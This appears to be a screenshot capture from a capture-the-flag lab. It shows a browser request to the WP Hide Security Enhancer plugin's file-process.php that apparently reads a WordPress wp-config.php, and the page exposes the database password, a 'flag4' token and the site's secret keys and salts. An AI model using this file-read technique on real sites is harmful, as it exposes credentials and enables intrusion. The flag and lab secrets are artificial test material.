 Mozilla Firefox
http://192.1...p-config.php × +
192.168.2.11/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY',         '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY',  '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY',    '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY',        '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT',        'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT',   '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT',       'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');